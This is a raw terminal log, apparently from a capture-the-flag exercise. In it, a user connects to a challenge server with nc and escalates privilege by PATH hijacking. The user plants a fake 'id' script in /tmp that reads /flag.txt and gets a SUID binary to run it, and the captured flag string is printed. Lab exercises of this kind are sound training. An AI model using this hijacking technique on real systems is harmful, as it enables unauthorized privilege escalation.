 ~/D/Applications nc ctf-jfi4.balancedcompo.site 9999
Selected user namespace base 1577648128 and range 65536.
Interactive bash
cd tmp
ls
echo -e "#!/bin/bash\necho "HELLO THIS IS THE SCRIPT"\ncat /flag.txt" >> id
chmod +xs
chmod: missing operand after '+xs'
Try 'chmod --help' for more information.
chmod +xs id
export PATH=/tmp:$PATH
bahs
/bin/bash: line 7: bahs: command not found
bash
which id
/tmp/id
insecure
HELLO THIS IS THE SCRIPT
cat: /flag.txt: Permission denied
HELLO THIS IS THE SCRIPT
DSO-NUS{b4fcfe57b8d2b05ff3310c663a0497b1026cf039baeee18669957152cdc276da}
HELLO THIS IS THE SCRIPT
cat: /flag.txt: Permission denied
I am a SUID binary and can run in varying levels of privilege!
Now, I run in a less privileged context.
Next, I wil run in a more privileged context.
Once I am done, as a good practice, I should return my privileges.
And I run in a less privileged context again.
Container insecure-22da38aa447f6bfb terminated by signal KILL.
~/D/Applications